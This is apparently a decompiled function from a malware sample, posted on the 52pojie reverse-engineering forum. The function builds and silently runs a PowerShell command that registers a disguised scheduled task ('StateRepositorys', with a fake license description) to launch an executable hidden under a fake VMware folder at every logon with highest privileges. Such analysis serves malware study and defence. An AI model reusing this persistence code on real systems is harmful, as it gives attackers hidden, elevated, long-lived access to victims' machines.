 __int64 fn_task()
{
WCHAR *v0; // rbx
__int64 v1; // rdx
__int64 v3; // rdx
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-98h] BYREF
struct _STARTUPINFOW StartupInfo; // [rsp+70h] [rbp-78h] BYREF
v0 = j_fn_heap_1(1324LL);
fn_str_cpy(
v0,
662LL,
L"powershell.exe -NoProfile -Command \"$taskName = 'StateRepositorys'; $programPath = 'C:\\Program Files (x86)\\vmware"
"-vm\\kcinst.exe'; $description = 'Enable StateRepositorys license acquisition'; $action = New-ScheduledTaskAction -"
"Execute $programPath; $trigger = New-ScheduledTaskTrigger -AtLogOn; $currentUserName = [Environment]::UserName; $pr"
"incipal = New-ScheduledTaskPrincipal -UserId $currentUserName -LogonType Interactive -RunLevel Highest; $settings ="
" New-ScheduledTaskSettingsSet -MultipleInstances Parallel; Register-ScheduledTask -TaskName $taskName -Action $acti"
"on -Trigger $trigger -Principal $principal -Settings $settings -Description $description\"");
StartupInfo.cb = 104;
memset(&StartupInfo.cb + 1, 0, 100);
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
if ( CreateProcessW(0LL, v0, 0LL, 0LL, 0, 0x8000000u, 0LL, 0LL, &StartupInfo, &ProcessInformation) )
{
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
return fn_heap_free(v0, v3);
}
else
{
fn_heap_free(v0, v1);
return 1LL;
}
}
吾爱破解论坛
www.52pojie.cn